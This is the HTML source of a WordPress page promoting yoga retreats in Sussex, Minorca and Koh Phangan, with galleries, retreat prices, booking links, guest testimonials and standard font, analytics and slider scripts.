75w" sizes="(max-width: 150px) 100vw, 150px" />										</a>
																	</div>
							</div>
																				<div class="vc_item">
								<div class="vc_inner">
																													<a class="prettyphoto" href="https://yogaretreatholidays.com/wp/wp-content/uploads/2016/08/aromatherapy.jpg"  rel="prettyPhoto[rel-1421-1903745739]">
											<img width="150" height="150" src="https://yogaretreatholidays.com/wp/wp-content/uploads/2016/08/aromatherapy-150x150.jpg" class="attachment-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://yogaretreatholidays.com/wp/wp-content/uploads/2016/08/aromatherapy-150x150.jpg 150w, https://yogaretreatholidays.com/wp/wp-content/uploads/2016/08/aromatherapy-180x180.jpg 180w, https://yogaretreatholidays.com/wp/wp-content/uploads/2016/08/aromatherapy-75x75.jpg 75w" sizes="(max-width: 150px) 100vw, 150px" />										</a>
																	</div>
							</div>
																				<div class="vc_item">
								<div class="vc_inner">
																													<a class="prettyphoto" href="https://yogaretreatholidays.com/wp/wp-content/uploads/2016/07/19990239_1518999758164602_3326332347422038203_n.jpg"  rel="prettyPhoto[rel-1421-1903745739]">
											<img width="150" height="150" src="https://yogaretreatholidays.com/wp/wp-content/uploads/2016/07/19990239_1518999758164602_3326332347422038203_n-150x150.jpg" class="attachment-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://yogaretreatholidays.com/wp/wp-content/uploads/2016/07/19990239_1518999758164602_3326332347422038203_n-150x150.jpg 150w, https://yogaretreatholidays.com/wp/wp-content/uploads/2016/07/19990239_1518999758164602_3326332347422038203_n-300x300.jpg 300w, https://yogaretreatholidays.com/wp/wp-content/uploads/2016/07/19990239_1518999758164602_3326332347422038203_n-768x768.jpg 768w, https://yogaretreatholidays.com/wp/wp-content/uploads/2016/07/19990239_1518999758164602_3326332347422038203_n-220x220.jpg 220w, https://yogaretreatholidays.com/wp/wp-content/uploads/2016/07/19990239_1518999758164602_3326332347422038203_n-450x450.jpg 450w, https://yogaretreatholidays.com/wp/wp-content/uploads/2016/07/19990239_1518999758164602_3326332347422038203_n-180x180.jpg 180w, https://yogaretreatholidays.com/wp/wp-content/uploads/2016/07/19990239_1518999758164602_3326332347422038203_n-870x870.jpg 870w, https://yogaretreatholidays.com/wp/wp-content/uploads/2016/07/19990239_1518999758164602_3326332347422038203_n-390x390.jpg 390w, https://yogaretreatholidays.com/wp/wp-content/uploads/2016/07/19990239_1518999758164602_3326332347422038203_n-780x780.jpg 780w, https://yogaretreatholidays.com/wp/wp-content/uploads/2016/07/19990239_1518999758164602_3326332347422038203_n-600x600.jpg 600w, https://yogaretreatholidays.com/wp/wp-content/uploads/2016/07/19990239_1518999758164602_3326332347422038203_n-75x75.jpg 75w, https://yogaretreatholidays.com/wp/wp-content/uploads/2016/07/19990239_1518999758164602_3326332347422038203_n.jpg 960w" sizes="(max-width: 150px) 100vw, 150px" />										</a>
																	</div>
							</div>
																				<div class="vc_item">
								<div class="vc_inner">
																													<a class="prettyphoto" href="https://yogaretreatholidays.com/wp/wp-content/uploads/2016/08/636019834.jpg"  rel="prettyPhoto[rel-1421-1903745739]">
											<img width="150" height="150" src="https://yogaretreatholidays.com/wp/wp-content/uploads/2016/08/636019834-150x150.jpg" class="attachment-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://yogaretreatholidays.com/wp/wp-content/uploads/2016/08/636019834-150x150.jpg 150w, https://yogaretreatholidays.com/wp/wp-content/uploads/2016/08/636019834-220x220.jpg 220w, https://yogaretreatholidays.com/wp/wp-content/uploads/2016/08/636019834-180x180.jpg 180w, https://yogaretreatholidays.com/wp/wp-content/uploads/2016/08/636019834-390x390.jpg 390w, https://yogaretreatholidays.com/wp/wp-content/uploads/2016/08/636019834-300x300.jpg 300w, https://yogaretreatholidays.com/wp/wp-content/uploads/2016/08/636019834-75x75.jpg 75w" sizes="(max-width: 150px) 100vw, 150px" />										</a>
																	</div>
							</div>
																				<div class="vc_item">
								<div class="vc_inner">
																													<a class="prettyphoto" href="https://yogaretreatholidays.com/wp/wp-content/uploads/2016/07/14257578_1195993840465197_1185752133071451562_o-1024x1024.jpg"  rel="prettyPhoto[rel-1421-1903745739]">
											<img width="150" height="150" src="https://yogaretreatholidays.com/wp/wp-content/uploads/2016/07/14257578_1195993840465197_1185752133071451562_o-150x150.jpg" class="attachment-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://yogaretreatholidays.com/wp/wp-content/uploads/2016/07/14257578_1195993840465197_1185752133071451562_o-150x150.jpg 150w, https://yogaretreatholidays.com/wp/wp-content/uploads/2016/07/14257578_1195993840465197_1185752133071451562_o-300x300.jpg 300w, https://yogaretreatholidays.com/wp/wp-content/uploads/2016/07/14257578_1195993840465197_1185752133071451562_o-768x768.jpg 768w, https://yogaretreatholidays.com/wp/wp-content/uploads/2016/07/14257578_1195993840465197_1185752133071451562_o-1024x1024.jpg 1024w, https://yogaretreatholidays.com/wp/wp-content/uploads/2016/07/14257578_1195993840465197_1185752133071451562_o-220x220.jpg 220w, https://yogaretreatholidays.com/wp/wp-content/uploads/2016/07/14257578_1195993840465197_1185752133071451562_o-450x450.jpg 450w, https://yogaretreatholidays.com/wp/wp-content/uploads/2016/07/14257578_1195993840465197_1185752133071451562_o-180x180.jpg 180w, https://yogaretreatholidays.com/wp/wp-content/uploads/2016/07/14257578_1195993840465197_1185752133071451562_o-870x870.jpg 870w, https://yogaretreatholidays.com/wp/wp-content/uploads/2016/07/14257578_1195993840465197_1185752133071451562_o-390x390.jpg 390w, https://yogaretreatholidays.com/wp/wp-content/uploads/2016/07/14257578_1195993840465197_1185752133071451562_o-780x780.jpg 780w, https://yogaretreatholidays.com/wp/wp-content/uploads/2016/07/14257578_1195993840465197_1185752133071451562_o-600x600.jpg 600w, https://yogaretreatholidays.com/wp/wp-content/uploads/2016/07/14257578_1195993840465197_1185752133071451562_o-75x75.jpg 75w, https://yogaretreatholidays.com/wp/wp-content/uploads/2016/07/14257578_1195993840465197_1185752133071451562_o.jpg 1080w" sizes="(max-width: 150px) 100vw, 150px" />										</a>
																	</div>
							</div>
																				<div class="vc_item">
								<div class="vc_inner">
																													<a class="prettyphoto" href="https://yogaretreatholidays.com/wp/wp-content/uploads/2016/07/FullSizeRender-8-1024x768.jpg"  rel="prettyPhoto[rel-1421-1903745739]">
											<img width="150" height="150" src="https://yogaretreatholidays.com/wp/wp-content/uploads/2016/07/FullSizeRender-8-150x150.jpg" class="attachment-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://yogaretreatholidays.com/wp/wp-content/uploads/2016/07/FullSizeRender-8-150x150.jpg 150w, https://yogaretreatholidays.com/wp/wp-content/uploads/2016/07/FullSizeRender-8-220x220.jpg 220w, https://yogaretreatholidays.com/wp/wp-content/uploads/2016/07/FullSizeRender-8-450x450.jpg 450w, https://yogaretreatholidays.com/wp/wp-content/uploads/2016/07/FullSizeRender-8-180x180.jpg 180w, https://yogaretreatholidays.com/wp/wp-content/uploads/2016/07/FullSizeRender-8-870x870.jpg 870w, https://yogaretreatholidays.com/wp/wp-content/uploads/2016/07/FullSizeRender-8-1740x1740.jpg 1740w, https://yogaretreatholidays.com/wp/wp-content/uploads/2016/07/FullSizeRender-8-390x390.jpg 390w, https://yogaretreatholidays.com/wp/wp-content/uploads/2016/07/FullSizeRender-8-780x780.jpg 780w, https://yogaretreatholidays.com/wp/wp-content/uploads/2016/07/FullSizeRender-8-300x300.jpg 300w, https://yogaretreatholidays.com/wp/wp-content/uploads/2016/07/FullSizeRender-8-600x600.jpg 600w, https://yogaretreatholidays.com/wp/wp-content/uploads/2016/07/FullSizeRender-8-75x75.jpg 75w" sizes="(max-width: 150px) 100vw, 150px" />										</a>
																	</div>
							</div>
											</div>
				</div>
			</div>
					</div>
	</div>
</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1468240989623"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_empty_space"  style="height: 20px" ><span class="vc_empty_space_inner"></span></div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p style="text-align: center;"><span style="color: #08768a;"><em><strong>Gift yourself a </strong></em></span><span style="color: #08768a;"><em><b>nurturing</b></em></span><span style="color: #08768a;"><em><strong> retreat </strong></em></span><span style="color: #08768a;"><em><b style="color: #08768a;">in a serene location </b></em></span><span style="color: #08768a;"><em><strong>&#8211; Connect back to nature, draw your awareness to where you need it most and delve into an exploration of self-discovery.</strong></em></span></p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_white"><span class="vc_sep_holder vc_sep_holder_l"><span  class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  class="vc_sep_line"></span></span>
</div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p style="text-align: center;">Including daily Yoga, Breathing exercises, Meditation, Sound therapy, Qigong and Mindful relaxation techniques. Yoga Retreat Holidays aim to offer a variety of practices allowing you to find what truly resonates personally to your wellbeing.</p>
<p style="text-align: center;">We work together with an incredible kitchen team who caters to vegan/vegetarian and gluten-free diets covering a colourful range of flavours to entertain your appetite<br />
as well as offering dietary insight and tips, encouraging a continuation of delicious and nutritious home-cooked meals.</p>
<p style="text-align: center;">Surround yourself with untouched nature, panoramic sea views, waterfalls, national parks and beautiful secluded beach bays.<br />
Return home feeling physically refreshed, mentally relaxed, and spiritually enriched.</p>
<p style="text-align: center;"><strong>Join us for a Healing Adventure! ૐ</strong></p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_white"><span class="vc_sep_holder vc_sep_holder_l"><span  class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  class="vc_sep_line"></span></span>
</div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p style="text-align: center;"><em>Affordable Retreats in The stunning Quaint Countryside of Sussex, The Jewel of the Balearic Islands Minorca &amp; Koh Phangan most precious beach, Thailand</em></p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_peacoc"><span class="vc_sep_holder vc_sep_holder_l"><span  class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  class="vc_sep_line"></span></span>
</div><div class="vc_empty_space"  style="height: 35px" ><span class="vc_empty_space_inner"></span></div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid retreatbox"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://yogaretreatholidays.com/wp/menorca-spain-retreats" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img class="vc_single_image-img " src="https://yogaretreatholidays.com/wp/wp-content/uploads/2016/07/19732355_1514014838663094_6001692048397098859_n-600x400.jpg" width="600" height="400" alt="19732355_1514014838663094_6001692048397098859_n" title="19732355_1514014838663094_6001692048397098859_n" /></a>
		</figure>
	</div>
<div class="vc_empty_space"  style="height: 20px" ><span class="vc_empty_space_inner"></span></div>
<h2 style="font-size: 23px;text-align: center;font-family:Bitter;font-weight:700;font-style:normal" class="vc_custom_heading stylishtitle"><a href="/wp/menorca-spain-retreats">Yoga Retreats - Minorca, Balearic Island </a></h2>
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p style="text-align: center;">Jewelled coloured water, historical sites, secret hidden coves and beautiful white sandy beaches.<br />
<strong>Price starting from £595</strong></p>

		</div>
	</div>
<div id="retreat_btns" class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-xs-6"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p class="moreinfobtn"><strong><a href="/wp/menorca-spain-retreats">&gt; More Information</a></strong></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-xs-6"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_btn3-container vc_btn3-center"><a style="background-color:#3292c9; color:#ffffff;" class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-custom" href="https://form.jotform.com/52444781904964" title="" target="_blank">Book Now</a></div>
</div></div></div></div><div class="vc_empty_space"  style="height: 35px" ><span class="vc_empty_space_inner"></span></div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://yogaretreatholidays.com/3day-yoga-retreat" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img class="vc_single_image-img " src="https://yogaretreatholidays.com/wp/wp-content/uploads/2022/03/thumbnail_image3-600x400.jpeg" width="600" height="400" alt="" title="" /></a>
		</figure>
	</div>
<div class="vc_empty_space"  style="height: 20px" ><span class="vc_empty_space_inner"></span></div>
<h2 style="font-size: 23px;text-align: center;font-family:Arimo;font-weight:700;font-style:normal" class="vc_custom_heading stylishtitle"><a href="/wp/3day-yoga-retreat">Yoga Retreats - Westfield, Sussex, England </a></h2>
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p style="text-align: center;">Stunning panoramic countryside views <span style="caret-color: #515355; color: #515355; font-family: -apple-system, BlinkMacSystemFont,;">surrounded by nature and close to the sea side towns of Hastings &amp; Rye</span>.<br />
<strong>Price starting from £380</strong></p>

		</div>
	</div>
<div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-xs-6"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p class="moreinfobtn"><strong><a href="https://yogaretreatholidays.com/3day-yoga-retreat">&gt; More Information</a></strong></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-xs-6"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_btn3-container vc_btn3-center"><a style="background-color:#3292c9; color:#ffffff;" class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-custom" href="https://form.jotformpro.com/71303191284955" title="" target="_blank">Book Now</a></div>
</div></div></div></div><div class="vc_empty_space"  style="height: 35px" ><span class="vc_empty_space_inner"></span></div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://yogaretreatholidays.com/kohphangan-retreats/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img class="vc_single_image-img " src="https://yogaretreatholidays.com/wp/wp-content/uploads/2022/09/IMG_5413-600x400.png" width="600" height="400" alt="IMG_5413" title="IMG_5413" /></a>
		</figure>
	</div>
<div class="vc_empty_space"  style="height: 20px" ><span class="vc_empty_space_inner"></span></div>
<h2 style="font-size: 23px;text-align: center;font-family:Arimo;font-weight:700;font-style:normal" class="vc_custom_heading stylishtitle"><a href="https://yogaretreatholidays.com/kohphangan-retreats/">Yoga Retreats - Koh Phangan, Thailand </a></h2>
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p style="text-align: center;">Surrounded by tropical nature &#8211; Nestled on the hilltop amongst the jungle on Haad Yuan beach<br />
<strong>Price starting from £340</strong></p>

		</div>
	</div>
<div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-xs-6"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p class="moreinfobtn"><strong><a href="/wp/kohphangan-retreats">&gt; More Information</a></strong></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-xs-6"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_btn3-container vc_btn3-center"><a style="background-color:#3292c9; color:#ffffff;" class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-custom" href="https://form.jotform.com/62376253015956" title="" target="_blank">Book Now</a></div>
</div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_empty_space"  style="height: 35px" ><span class="vc_empty_space_inner"></span></div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_peacoc"><span class="vc_sep_holder vc_sep_holder_l"><span  class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  class="vc_sep_line"></span></span>
</div><div class="vc_empty_space"  style="height: 20px" ><span class="vc_empty_space_inner"></span></div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_empty_space"  style="height: 20px" ><span class="vc_empty_space_inner"></span></div>

	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			        <div id="fp696c84ec8c9ed" data-ratio="0.525" data-share="true" class="flowplayer">
            <video>
               <source type="video/mp4" src="https://yogaretreatholidays.com/wp/wp-content/uploads/2017/11/23176963_174655123114589_5231915485364224000_n.mp4"/>
            </video>
        </div>
            <style>
        #fp696c84ec8c9ed {
            
            background: #000 url(https://yogaretreatholidays.com/wp/wp-content/uploads/2016/07/19732355_1514014838663094_6001692048397098859_n.jpg) 0 0 no-repeat;background-size: 100%;    
        }
    </style>

		</div>
	</div>
<div class="vc_empty_space"  style="height: 20px" ><span class="vc_empty_space_inner"></span></div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_empty_space"  style="height: 20px" ><span class="vc_empty_space_inner"></span></div>

	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p style="text-align: center;"><span style="color: #238491;"><strong><em><br />
</em></strong></span><span style="color: #238491;"><strong><em>Allow yourself the time to reflect, creating positive affirmations.<br />
Manifesting your dreams &amp; desires reaching your highest potential.</em></strong></span></p>
<ul>
<li style="text-align: left;">Be at home in a peaceful environment, letting go and allowing time to relax</li>
<li style="text-align: left;">Embrace your inner beauty &amp; light, shine to your fullest potential</li>
<li style="text-align: left;">Being supported, making new connections with like minded individuals</li>
<li style="text-align: left;">Lose weight naturally &amp; holistically to attain your healthy true self</li>
<li style="text-align: left;">Strengthen your mind and body focusing on your achievements &amp; goals</li>
<li style="text-align: left;">Allowing yourself the time to delve into an exploration of self discovery</li>
<li style="text-align: left;">Nourish your nutrition by listening to your body’s dietary needs</li>
</ul>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_empty_space"  style="height: 15px" ><span class="vc_empty_space_inner"></span></div>
<div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_peacoc"><span class="vc_sep_holder vc_sep_holder_l"><span  class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  class="vc_sep_line"></span></span>
</div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_empty_space"  style="height: 30px" ><span class="vc_empty_space_inner"></span></div>

	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h2 style="text-align: center;"><strong>“The journey is within you, breathe deep, accept and embrace”</strong></h2>
<p style="text-align: center;">– <i>Amber Serene </i></p>

		</div>
	</div>
<div class="vc_empty_space"  style="height: 30px" ><span class="vc_empty_space_inner"></span></div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_peacoc"><span class="vc_sep_holder vc_sep_holder_l"><span  class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  class="vc_sep_line"></span></span>
</div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_empty_space"  style="height: 35px" ><span class="vc_empty_space_inner"></span></div>

	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p><strong>Beautiful heartfelt reviews</strong></p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div id="sc_testimonials_1719680095" class="sc_testimonials sc_testimonials_style_testimonials-4  sc_slider_swiper swiper-slider-container sc_slider_nopagination sc_slider_nocontrols aligncenter" data-interval="7479" style="width:100%;"><div class="slides swiper-wrapper"><div class="swiper-slide" data-style="width:100%;" style="width:100%;">			<div id="sc_testimonials_1719680095_1" class="sc_testimonial_item">
				<div class="sc_testimonial_content"><p style="text-align: center;"><em>“Amber is a brilliant teacher. The atmosphere she creates is so relaxing.</em></p>
<p style="text-align: center;"><em>I always leave her classes feeling rejuvenated, completely relaxed, and with a calm, peaceful mind. Also she really helps you to work to your full potential with every pose so you get a thorough deep stretch. I suffer with lower back pain and tension in my neck and shoulders and a general state of stress – I realise this because of how calm I feel after her classes! And it’s so relieving to stretch out all my tense areas. </em><em>I can’t recommend her enough.”</em></p>
<p style="text-align: center;"><em>”</em>Amber has such a great mix of a warm heart and gentle guidance to complement her knowledge of yoga &amp; experience.<em>”</em></p></div>
											</div>
		</div><div class="swiper-slide" data-style="width:100%;" style="width:100%;">			<div id="sc_testimonials_1719680095_2" class="sc_testimonial_item">
				<div class="sc_testimonial_content"><p style="text-align: center;">I am not sure where to start! This to me was a heart blowing experience. I was struggling for the past couple of months and needed some space and time to help me find myself and find some peace within. Well, this retreat gave me that and so much more. As an introvert, I was a bit apprehensive to going into a place where I do not know anyone, but this changed the moment I met such lovely and welcoming people. There were no expectations or judgments from anyone; I loved being able to sit in the sofa reading a book with some lovely music in the background and listening to the sounds and smells of Lula’s cooking (brought me great memories from my childhood!). Valerie’s Nidra, flow and yin sessions were something else, same with Lula’s wholesome food and flow sessions. All of this topped up with gorgeous surroundings, a so much needed massage from Abby, lovely sunsets and such beautiful people. Just thinking about the weekend brings warmth to my heart 🙂 Thank you Valerie and Lula for all your kindness.</p></div>
											</div>
		</div><div class="swiper-slide" data-style="width:100%;" style="width:100%;">			<div id="sc_testimonials_1719680095_3" class="sc_testimonial_item">
				<div class="sc_testimonial_content"><p style="text-align: center;">It was so fantastic to get away from it all, to meet new people, to eat delicious food and to be immersed in yoga and mediation for the weekend. Lula was a great host and her knowledge was so impressive. Although I’ve done yoga for years, I learnt so much from Lula. I left feeling both rejuvenated and rested and also very inspired. It’s been just over a week since I returned but the positive effects are still with me. I very much recommend going on retreat here.</p></div>
											</div>
		</div></div><div class="sc_slider_controls_wrap"><a class="sc_slider_prev" href="#"></a><a class="sc_slider_next" href="#"></a></div><div class="sc_slider_pagination_wrap"></div></div></div></div></div></div></section> <!-- </section> class="post_content" itemprop="articleBody"> --></article> <!-- </article> class="itemscope post_item post_item_single post_featured_center post_format_standard post-1421 page type-page status-publish has-post-thumbnail hentry" itemscope itemtype="http://schema.org/Article"> -->	<section class="related_wrap related_wrap_empty"></section>
	<div class="clear:both;"></div>

</div> <!-- </div> class="content"> --></div> <!-- </div> class="content_wrap"> -->			
			</div>		<!-- </.page_content_wrap> -->
			
			 
				<div class="copyright_wrap copyright_style_socials  scheme_original">
					<div class="copyright_wrap_inner">
						<div class="content_wrap">
								<div class="logo">
			<a href="https://yogaretreatholidays.com/"><img src="https://yogaretreatholidays.com/wp/wp-content/uploads/2018/03/yrh__logo.png" class="logo_fixed" alt="" width="1712" height="1018"></a>
		</div>
		
						<div class="copyright_text" align="center">
<p style="font-size:15px !important;">Connect with us</p>
<p style="font-size:16px !important;"><a href="tel:07535179023">07535179023</a> • <a href="mailto:info@yogaretreatholidays.com">info@yogaretreatholidays.com</a></p>
<p style="font-size:14px !important;">27 Cavendish Drive, Edgware, Middlesex, HA8 7NR, United Kingdom
<br>
Yoga Retreat Holidays © <script type="text/javascript">
  document.write(new Date().getFullYear());
</script> All Rights Reserved</p></div>
													</div>
					</div>
				</div>
						
		</div>	<!-- /.page_wrap -->

	</div>		<!-- /.body_wrap -->
	
	

<a href="#" class="scroll_to_top icon-up" title="Scroll to top"></a>

<div class="custom_html_section">
<script type="text/javascript">
  WebFontConfig = {
    google: { families: [ 'Cookie::latin', 'Rouge+Script::latin', 'Montez::latin', 'Niconne::latin', 'Tangerine::latin', 'Rochester::latin', 'Arima+Madurai::latin' ] }
  };
  (function() {
    var wf = document.createElement('script');
    wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
    wf.type = 'text/javascript';
    wf.async = 'true';
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(wf, s);
  })(); </script>
<!-- Start of StatCounter Code for Default Guide -->
<script type="text/javascript">
var sc_project=11472624; 
var sc_invisible=1; 
var sc_security="4ed3704d"; 
var scJsHost = (("https:" == document.location.protocol) ?
"https://secure." : "http://www.");
document.write("<sc"+"ript type='text/javascript' src='" +
scJsHost+
"statcounter.com/counter/counter.js'></"+"script>");
</script>
<noscript><div class="statcounter"><a title="Web Analytics"
href="http://statcounter.com/" target="_blank"><img class="statcounter"
src="//c.statcounter.com/11472624/0/4ed3704d/1/" alt="Web
Analytics"/></a></div></noscript>
<!-- End of StatCounter Code for Default Guide --></div>



		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
				<script>
			var ajaxRevslider;
			function rsCustomAjaxContentLoadingFunction() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content	= '';
					var data	= {
						action:			'revslider_ajax_call_front',
						client_action:	'get_slider_html',
						token:			'fc185f7742',
						type:			obj.type,
						id:				obj.id,
						aspectratio:	obj.aspectratio
					};
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:		'post',
						url:		'https://yogaretreatholidays.com/wp/wp-admin/admin-ajax.php',
						dataType:	'json',
						data:		data,
						async:		false,
						success:	function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error:		function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector + ' .rev_slider').revkill();
				};


				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION				
				if (jQuery.fn.tpessential !== undefined) 					
					if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') 
						jQuery.fn.tpessential.defaults.ajaxTypes.push({type: 'revslider', func: ajaxRevslider, killfunc: ajaxRemoveRevslider, openAnimationSpeed: 0.3});   
						// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
						// func: the Function Name which is Called once the Item with the Post Type has been clicked
						// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
						// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)					
			}
			
			var rsCustomAjaxContent_Once = false
			if (document.readyState === "loading") 
				document.addEventListener('readystatechange',function(){
					if ((document.readyState === "interactive" || document.readyState === "complete") && !rsCustomAjaxContent_Once) {
						rsCustomAjaxContent_Once = true;
						rsCustomAjaxContentLoadingFunction();
					}
				});
			else {
